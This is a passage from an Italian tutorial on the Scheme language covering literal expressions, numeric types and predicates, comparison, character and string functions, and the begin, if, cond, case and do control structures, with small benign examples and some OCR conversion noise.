

Nei primi esempi si fa riferimento a qualcosa che si identifica attraverso la lettera «a». '**(quote a)**', ovvero '**'a**', non è un carattere e non è una stringa: è un simbolo non meglio identificato; dipende dal programmatore il significato che questo può avere. Per semplificare le cose, si è immaginato che si trattasse di una variabile.

Tra gli esempi si vede la possibilità di indicare una funzione per la somma, '**(+ 1 2)**', come espressione costante. Ci sono situazioni in cui questo è necessario, per esempio quando una funzione deve essere passata come argomento di un'altra, mentre lo scopo non è quello di passare il risultato della valutazione della prima.

Le costanti letterali, come le stringhe, i numeri, i caratteri e i valori booleani, possono essere indicati come espressioni letterali; in tal modo il risultato non cambia, dal momento che la valutazione di tali costanti restituisce le costanti stesse.

Ci sono altri tipi di dati che possono essere indicati in forma di espressioni letterali, ma non sono stati mostrati gli esempi relativi perché questi tipi non sono ancora stati descritti. Tuttavia, il senso non cambia: si usano le espressioni letterali quando non si può lasciare che queste siano valutate.

#### 180.2.3.3 Ordine nella valutazione di un'espressione

L'ordine in cui viene valutata un'espressione è relativamente semplice in Scheme, dal momento che non si utilizzano operatori simbolici e tutto è espresso in forma di funzioni. In generale, si valuta prima ciò che sta nella posizione più «interna», venendo mano a mano verso l'esterno. Per esempio,

 $(* 3 (+ 2 4))$ 

si risolve secondo la sequenza di operazioni elencate di seguito:

```
• '3' ===> '3'
```
- valutazione di '**(+ 2 4)**'
	- **–** '**2**' ===> '**2**'
	- **–** '**4**' ===> '**4**'
	- **–** '**2+4**' ===> '**6**'
- '**3\*6**' ===> '**18**'

### 180.3 Funzioni comuni nelle espressioni e particolarità di alcuni tipi di dati elementari

Nei linguaggi di programmazione comuni, le espressioni si avvalgono prevalentemente di operatori di vario tipo, tanto che gli operatori sono di per sé delle funzioni, più o meno celate. Con Scheme, questa ambiguità viene eliminata, dal momento che tutte le operazioni di un'espressione si svolgono per mezzo di funzioni. Le funzioni che vengono descritte in queste sezioni, sono quelle che vengono utilizzate più frequentemente nelle espressioni di Scheme.

Il valore restituito da una funzione può essere di tipo diverso a seconda degli operandi utilizzati. Di solito si fa l'esempio della somma di due interi che genera un risultato intero. Scheme ha una gestione particolare dei numeri, almeno a livello teorico, per cui questi vengono classificati in modo molto più sofisticato di quanto facciano i linguaggi di programmazione normali.<sup>1</sup>

### 180.3.1 Numeri

Con Scheme, i numeri sono gestiti a due livelli differenti: l'astrazione matematica e la realizzazione pratica. Dal punto di vista dell'astrazione matematica, si distinguono i livelli seguenti:

- numero generico;
- numero complesso;
- numero reale;
- numero razionale;
- numero intero.

In generale, un numero che appartiene a una classe inferiore, è anche un numero che può essere considerato appartenente a tutti i livelli superiori. Per esempio, un numero razionale è anche un numero reale, ed è anche un numero complesso, ecc.

Scheme fornisce una serie di predicati (funzioni), per la verifica dell'appartenenza di un valore a un tipo di numero. L'elenco si vede nella tabella 180.2. In generale, queste funzioni restituiscono il valore *Vero* ('**#t**') nel caso in cui sia valida l'appartenenza presunta.

| Predicato                       | Descrizione                                                       |
|---------------------------------|-------------------------------------------------------------------|
| (number? <i>espressione</i> )   | Vero se l'espressione dà un risultato numerico di qualunque tipo. |
| (complex? espressione)          | Vero se l'espressione dà come risultato un numero complesso.      |
| (real? <i>espressione</i> )     | Vero se l'espressione dà come risultato un numero reale.          |
| (rational? <i>espressione</i> ) | Vero se l'espressione dà come risultato un numero razionale.      |
| (integer? <i>espressione</i> )  | Vero se l'espressione dà come risultato un numero intero.         |

Tabella 180.2. Elenco dei predicati utili per verificare l'appartenenza ai vari tipi numerici.

Nel modo in cui si rappresenta un numero si indica implicitamente il tipo di questo. Tuttavia, se Scheme è in grado di conoscere una semplificazione nel modo di rappresentarne il valore, lo classifica automaticamente nella fascia inferiore relativa. Per esempio, se 4/2 viene mostrato come numero razionale, dal momento che è equivalente a due, è anche un intero puro e semplice. Gli esempi seguenti mostrano in che modo possono reagire i predicati per la verifica del tipo numerico. Si osservi in particolare la disponibilità della notazione *m* /*n*, che permette di indicare agevolmente i numeri razionali.



<sup>1</sup>Nella sezione dedicata ai numeri, è assente la spiegazione riguardo al tipo numerico «complesso». Questo dipende dalla mancanza di preparazione dell'autore al riguardo. Eventualmente si può consultare il documento *R <sup>5</sup>RS* in cui questo argomento è affrontato.



Secondo Scheme, i numeri sono *esatti* o *inesatti*, a seconda di varie circostanze, che possono dipendere anche dalla realizzazione che si utilizza. In generale, un numero è esatto se è stato fornito attraverso una costante che di per sé è esatta (come un numero intero o un numero razionale), oppure se deriva da numeri esatti utilizzati in operazioni esatte. Si comprende intuitivamente che nel momento in cui si introducono approssimazioni di qualche tipo, per qualche ragione, i valori che si ottengono dai calcoli che si fanno, non sono precisi, ma sono, appunto, inesatti. Nonostante sia molto facile generare risultati inesatti, anche quando si parte da valori esatti, ci sono alcune situazioni in cui i risultati sono esatti anche se i valori di partenza sono inesatti; per esempio, la moltiplicazione per uno zero esatto, genera uno zero esatto, qualunque sia l'altro valore. A proposito dell'esattezza o meno dei valori, sono disponibili alcune funzioni che sono elencate nella tabella 180.3.

| Funzione                                                                                                    | Descrizione                                                            |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
| (exact? <i>espressione</i> )                                                                                                    | Vero se l'espressione dà un risultato numerico esatto.                 |
| $(inexact?$ espressione)                                                                                                    | Vero se l'espressione dà un risultato numerico inesatto.               |
| (exact->inexact <i>espressione</i> )                                                                                                    | Converte il risultato dell'espressione in un valore numerico inesatto. |
| $(inexact \rightarrow exact \text{ } \epsilon \text{ } \epsilon \text{ } \epsilon \text{ } \epsilon \text{ } \epsilon \text{ } \epsilon)$ | Converte il risultato dell'espressione in un valore numerico esatto.   |

Tabella 180.3. Elenco dei predicati e delle altre funzioni riferite ai valori esatti e inesatti.

Seguono alcuni esempi sull'uso di queste funzioni.



Come accennato all'inizio, oltre all'astrazione matematica si pone il problema della precisione dei valori inesatti (quelli che per altri linguaggi di programmazione sono semplicemente dei valori a virgola mobile). Ammesso che la realizzazione di Scheme permetta di distinguere tra diversi livelli di precisione, si possono rappresentare delle costanti numeriche «reali» (a virgola mobile), utilizzando la notazione esponenziale, dove al posto della lettera «e» consueta, si utilizzano rispettivamente le lettere, '**s**', '**f**', '**d**' e '**l**', che indicano valori a precisione ridotta (*short*), a singola precisione (*float*), a doppia precisione (*double*) e a precisione ancora maggiore (*long*).

La tabella 180.4 riporta l'elenco delle funzioni più comuni che possono essere usate nelle espressioni aritmetiche e matematiche. In particolare si deve osservare che '**remainder**' e '**modulo**' si comportano nello stesso modo, tranne quando si utilizzano valori negativi (per approfondire la differenza si può leggere il documento di riferimento su Scheme, ovvero *R <sup>5</sup>RS*).

Scheme permette di utilizzare più di due operandi per le funzioni che sommano, sottraggono, dividono e moltiplicano. A parte la spiegazione sintetica data nella tabella in cui sono state presentate, si può intendere il senso del loro funzionamento immaginando che le operazioni avvengono in modo progressivo, da sinistra a destra:

 $(- 5 3 2)$ equivale a:  $(- (-5 3) 2)$ Nello stesso modo,  $( / 5 3 2)$ equivale a:

 $( / ( / 5 3) 2)$ 

Infine, la tabella 180.5 riporta alcuni predicati utili per classificare in qualche modo un valore numerico.



Tabella 180.4. Elenco delle funzioni matematiche comuni.

| <b>Funzione</b>   | Descrizione                                |
|-------------------|--------------------------------------------|
| $(zero?$ op)      | <i>Vero</i> se l'operando equivale a zero. |
| (positive? $op$ ) | Vero se l'operando è un numero positivo.   |
| (negative? $op$ ) | Vero se l'operando è un numero negativo.   |
| (odd?op)          | Vero se l'operando è un numero dispari.    |
| (even? $op$ )     | Vero se l'operando è un numero pari.       |

Tabella 180.5. Elenco di altri predicati utili per classificare i valori numerici.

Scheme dispone di altre risorse per la gestione dei valori numerici; inoltre, ciò che è stato presentato qui è descritto in modo approssimativo. Se si vogliono sfruttare bene tali possibilità di questo linguaggio, è indispensabile studiare bene il documento *R <sup>5</sup>RS*, già citato più volte, del quale si trova un riferimento alla fine del capitolo.

### 180.3.2 Valori logici, funzioni di confronto e funzioni logiche

Sono già state presentate le costanti booleane '**#t**' e '**#f**', che valgono per *Vero* e *Falso* rispettivamente. Per Scheme, da un punto di vista logico-booleano, valgono come *Vero* anche le liste (che verranno descritte in seguito), compresa la lista vuota, i simboli, i numeri, le stringhe, i vettori e le funzioni. In pratica, qualsiasi oggetto diverso dal tipo booleano, assieme al valore booleano '**#t**', vale come *Vero*, mentre solo '**#f**' vale per *Falso*. Tuttavia, per verificare che un oggetto corrisponda effettivamente a un valore booleano, si può usare il predicato

(boolean? *oggetto*)

che restituisce *Vero* in caso affermativo.

Alcune realizzazioni più vecchie di Scheme trattano la lista vuota, che si rappresenta con '**()**', come equivalente al valore booleano *Falso*.

Gli operatori logici sono realizzati in Scheme attraverso funzioni. La tabella 180.6 elenca queste funzioni.



Tabella 180.6. Elenco delle funzioni logiche.

Per quanto riguarda il confronto, si distinguono situazioni diverse, a seconda che si vogliano confrontare dei valori numerici, carattere, stringa, oppure che si vogliano confrontare gli «oggetti». Le tabelle 180.7, 180.8, 180.9, e 180.10, riepilogano le funzioni in grado di eseguire tali confronti.



Tabella 180.7. Elenco delle funzioni per il confronto numerico.

È interessante notare che le funzioni per il confronto ammettono l'uso di più di due argomenti. Si osservino gli esempi seguenti, con i risultati che restituiscono.



Per quanto riguarda il confronto tra caratteri e tra stringhe, non è stabilita la possibilità di inserire più di due argomenti, anche se è possibile che una realizzazione Scheme lo consenta.

 $(char < ? #\a #\b)$  ===> #t  $(char < ? #\A #\B)$  ===> #t  $(char-ci<=?$   $\# \A \# \b)$  ===> #t  $(char-ci<=?$   $\# \a \# \B)$  ===> #t  $(char-ci=? #\a #\A)$  ===> #t



Tabella 180.8. Elenco delle funzioni per il confronto tra caratteri.







Scheme offre dei predicati particolari per il confronto tra due oggetti, come mostrato nella tabella 180.10. È difficile definire in modo chiaro la differenza che c'è tra questi tre predicati. In generale si può affermare che '**equal?**' sia il predicato che è più permissivo, mentre '**eq?**' è quello più restrittivo.



Tabella 180.10. Elenco delle funzioni per il confronto tra gli oggetti.



### 180.3.3 Caratteri

Alcune funzioni specifiche per i caratteri sono elencate nella tabella 180.11. Per quanto riguarda il caso particolare del predicato '**char-whitespace?**', questo si avvera nel caso in cui si tratti di <*SP*>, <*HT*>,  $\langle LF \rangle$ ,  $\langle FF \rangle$  e  $\langle CR \rangle$ .

| Funzione                             | Descrizione                                                    |
|--------------------------------------|----------------------------------------------------------------|
| (char? <i>oggetto</i> )              | Vero se l'oggetto è un carattere.                              |
| (char-alphabetic? <i>carattere</i> ) | Vero se il carattere è alfabetico.                             |
| (char-numeric? <i>carattere</i> )    | Vero se il carattere è numerico.                               |
| (char-whitespace? <i>carattere</i> ) | Vero se si tratta di uno spazio orizzontale o verticale.       |
| (char-upper-case? <i>carattere</i> ) | Vero se si tratta di un carattere alfabetico maiuscolo.        |
| (char-lower-case? <i>carattere</i> ) | <i>Vero</i> se si tratta di un carattere alfabetico minuscolo. |
| $(char-)integer \textit{cartere})$   | Restituisce un numero corrispondente al carattere.             |
| $(integer->charnumerointero)$        | Restituisce un carattere corrispondente al numero.             |
| (char-upcase <i>carattere</i> )      | Se possibile, converte il carattere in maiuscolo.              |
| (char-downcase carattere)            | Se possibile, converte il carattere in minuscolo.              |

Tabella 180.11. Elenco di alcune funzioni specifiche per la gestione dei caratteri.

Nella conversione attraverso le funzioni '**char->integer**' e '**integer->char**', l'equivalenza tra carattere e numero dipende dalla realizzazione di Scheme; molto probabilmente dipenderà dalla codifica dell'insieme di caratteri utilizzato.

### 180.3.4 Stringhe

Alcune funzioni specifiche per i caratteri sono elencate nella tabella 180.12. Quando le funzioni fanno riferimento a un indice per indicare un carattere all'interno di una stringa, si deve ricordare che il primo corrisponde alla posizione zero. Quando si fa riferimento a due indici, uno per indicare il carattere iniziale e uno per fare riferimento al carattere finale, il secondo indice deve puntare alla posizione successiva all'ultimo carattere da prendere in considerazione. Questo permette di individuare una stringa nulla quando l'indice iniziale e l'indice finale sono uguali.



Tabella 180.12. Elenco di alcune funzioni specifiche per la gestione delle stringhe.

```
(make-string 10 #\A) ===> "AAAAAAAAAA"
(string-length "ciao") ===> 4
(define a "ciao")
(string-set! a 0 #\C)a ===> "Ciao"
(substring a 2 4) ===> "ao"
```
### 180.4 Strutture di controllo

Anche con Scheme sono disponibili le strutture di controllo comuni nei linguaggi di programmazione. Evidentemente, queste sono realizzate attraverso delle funzioni. In base a tale impostazione, per sottoporre una parte di codice alla verifica di una condizione, o per metterla in un ciclo, occorre che questa sia inserita in una funzione che possa essere chiamata all'interno di un'espressione.

Per intendere il problema, si osservi l'esempio seguente, che mostra la scelta tra la chiamata della funzione '**display**' per visualizzare il messaggio «bello», o «brutto», in funzione di una condizione (che in questo caso si avvera necessariamente):

(if (> 3 2) (display "bello") (display "brutto"))

Per ovviare a questo inconveniente si può utilizzare la funzione '**begin**', che permette di incorporare più espressioni dove invece se ne potrebbe inserire una sola.

#### 180.4.1 begin

Per tutte le situazioni in cui è possibile indicare una sola espressione, mentre invece se ne vorrebbero inserire diverse, esiste la funzione '**begin**':

```
(begin
     espressione
     espressione
     ...
```
)

 $\lambda$ 

Il senso si comprende intuitivamente: le espressioni che costituiscono gli argomenti di '**begin**' vengono valutati in ordine, da sinistra a destra (in questo caso dall'alto in basso). L'esempio seguente è molto banale: visualizza un messaggio e termina.

```
(begin
    (display "ciao ")
    (display "a ")
    (display "tutti!")
    (newline)
```
È importante osservare che all'interno della funzione '**begin**' non è possibile dichiarare delle variabili locali, a meno che per questo si inseriscano delle altre funzioni che creano un loro ambiente, come '**let**' e le altre simili.

#### 180.4.2 if

La struttura condizionale è il sistema di controllo fondamentale dell'andamento del flusso delle istruzioni.

```
(if condizione espressione_se_vero [espressione_se_falso])
```
La funzione '**if**' valuta i suoi argomenti in un ordine preciso: per prima cosa viene valutato il primo argomento; se il risultato è *Vero*, o comunque se si ottiene un risultato equiparabile a *Vero*, valuta il secondo argomento; in alternativa, valuta il terzo argomento, se è stato fornito. Alla fine restituisce il valore dell'ultima espressione a essere stata valutata (ammesso che questa restituisca qualcosa). Sotto vengono mostrati alcuni esempi in cui alcune parti del programma sono state saltate per non distrarre l'attenzione del lettore.

```
(define Importo 0)
...
(if (> Importo 10000000) (display "L'offerta è vantaggiosa"))
———
(define Importo 0)
...
(if (> Importo 10000000)
   (display "L'offerta è vantaggiosa")
    (display "Lascia perdere")
)
———
(define Importo 0)
...
(if (> Importo 10000000)
    (display "L'offerta è vantaggiosa")
    (if (> Importo 5000000)
        (display "L'offerta è accettabile")
        (display "Lascia perdere")
    )
)
```
#### Scheme: introduzione 1887

Come accennato, potrebbe essere conveniente l'utilizzo della funzione '**begin**' per facilitare la descrizione di gruppi di istruzioni (espressioni). Si osservi l'esempio seguente, in cui viene salvato il valore dell'importo nella variabile '**Offerta**':

```
(define Importo 0)
(define Offerta 0)
...
(if (> Importo 10000000)
    ; then
    (begin
        (display "L'offerta è vantaggiosa")
        (set! Offerta Importo)
        ; eventualmente fa anche qualcosa in più
        ;...
    )
    ; else
    (if (> Importo 5000000)
        ; then
        (begin
            (display "L'offerta è accettabile")
            (set! Offerta Importo)
            ; eventualmente fa anche qualcosa in più
            ;...
        )
        ; else
        (display "Lascia perdere")
    ; end if
    )
; end if
\lambda
```
### 180.4.3 cond

Scheme fornisce due strutture di selezione. In questo caso, la funzione '**cond**' si basa sulla verifica di condizioni distinte per ogni blocco di espressioni.

```
(cond
      (condizione espressione...)
     (condizione espressione...)
     ...
     [(else espressione...)]
\lambda
```
Lo schema sintattico dovrebbe essere chiaro a sufficienza: la funzione '**cond**' ha come argomenti una serie di «blocchi» (si tratta di liste, ma questo verrà chiarito quando verranno mostrate le liste), contenenti ognuno un'espressione iniziale che deve essere valutata per determinare se le espressioni successive devono essere valutate o meno. Nel momento in cui si incontra una condizione che si avvera, i blocchi successivi vengono ignorati. Se non si incontra alcuna condizione che si avvera, se esiste l'ultimo blocco, corrispondente alla funzione '**else**', le espressioni relative vengono eseguite.

A differenza della funzione '**if**', in questo caso si possono indicare più espressioni per ogni condizione della selezione; in questo senso, la funzione '**cond**' può diventare un sostituto opportuno di quella. Segue un esempio tipico di selezione.

```
(define Mese 0)
...
(cond
    ((= Mese 1) (display "gennaio") (newline))
   ((= Mese 2) (display "febbraio") (newline))
   ((= Mese 3) (display "marzo") (newline))
   ((= Mese 4) (display "aprile") (newline))
   ((= Mese 5) (display "maggio") (newline))
    ((= Mese 6) (display "giugno") (newline))
    ((= Mese 7) (display "luglio") (newline))
   ((= Mese 8) (display "agosto") (newline))
    ((= Mese 9) (display "settembre") (newline))
    ((= Mese 10) (display "ottobre") (newline))
```

```
((= Mese 11) (display "novembre") (newline))
((= Mese 12) (display "dicembre") (newline))
(else (display "mese errato!") (newline))
```
#### 180.4.4 case

Scheme fornisce anche la struttura di selezione tradizionale, ovvero la funzione '**case**', che si basa sulla verifica del valore di una sola «chiave». Anche '**case**' permette l'indicazione di più espressioni per ogni elemento della selezione.

```
(case espressione_di_selezione
     ((dato...) espressione...)
     ((dato...) espressione...)
     ...
     [(else espressione...)]
)
```
La prima espressione a essere valutata è quella che costituisce il primo argomento della funzione '**case**'. Successivamente, il suo risultato viene comparato con quello dei «dati» elencati all'inizio di ogni gruppo di espressioni (si vedano gli esempi). Se la comparazione ha successo, allora vengono valutate le espressioni successive (all'interno del blocco), nell'ordine in cui si trovano. Se il confronto non ha successo, se esiste un blocco finale costituito dalla funzione '**else**', vengono eseguite le espressioni relative. Seguono alcuni esempi.

```
(define Mese 0)
...
(case Mese
    ((1) (display "gennaio") (newline))
    ((2) (display "febbraio") (newline))
    ((3) (display "marzo") (newline))
    ((4) (display "aprile") (newline))
    ((5) (display "maggio") (newline))
    ((6) (display "giugno") (newline))
    ((7) (display "luglio") (newline))
    ((8) (display "agosto") (newline))
    ((9) (display "settembre") (newline))
    ((10) (display "ottobre") (newline))
    ((11) (display "novembre") (newline))
    ((12) (display "dicembre") (newline))
    (else (display "mese errato!") (newline))
)
———
(define Anno 0)
(define Mese 0)
(define Giorni 0)
...
(case Mese
    ((1 3 5 7 8 10 12) (set! Giorni 31))
    ((4 6 9 11) (set! Giorni 30))
    ((2)
        (if
            (or
                (and (= (modulo Anno 4) 0) (not (= (modulo Anno 100) 0)))
                (= (modulo Anno 400) 0)
            )
            (set! Giorni 29)
            (set! Giorni 28)
        )
    )
)
```
### 180.4.5 do

Scheme dispone di una funzione unica per realizzare i cicli iterativi e quelli enumerativi. Si tratta di '**do**',

)

il cui funzionamento è, a prima vista, un po' strano. Come ciclo iterativo la sintassi si riduce al modello seguente:

```
(do ()
     (condizione_di_uscita [espressione_pre_uscita...])
     espressione_del_ciclo...
\lambda
```
In questa forma, viene valutata prima la condizione; se si avvera, vengono valutate le espressioni successive, quelle contenute nello spazio delle parentesi (la lista della condizione), quindi il ciclo termina. Se la condizione non si avvera, vengono eseguite le espressioni esterne al blocco della condizione, al termine delle quali riprende il ciclo.

Quando si vuole usare la funzione '**do**' per realizzare un ciclo enumerativo, si definiscono una o più variabili da inizializzare e modificare in qualche modo a ogni ciclo:

```
(do ((variabile inizializzazione passo)...)
     (condizione_di_uscita [espressione_pre_uscita...])
     espressione_del_ciclo...
)
```
Le variabili vengono dichiarate (allocate) dalla funzione '**do**' stessa, avendo effetto solo in ambito locale, all'interno della funzione che le dichiara (in pratica, mascherano temporaneamente altre variabili esterne con lo stesso nome). Le variabili vengono inizializzate immediatamente con il valore ottenuto dall'espressione di inizializzazione, quindi inizia il primo ciclo. Alla fine di ogni ciclo, prima dell'inizio del successivo, vengono valutate le espressioni del passo, assegnando alle variabili relative i valori che si ottengono.

L'esempio seguente fa apparire per 10 volte la lettera «x». Si osservi l'uso di una variabile esterna per scandire i cicli.

```
(define Contatore 0)
(do () ((>= Contatore 10))
    ; incrementa il contatore di un'unità
    (set! Contatore (+ Contatore 1))
    (display "x")
\lambda
```

```
(newline)
```
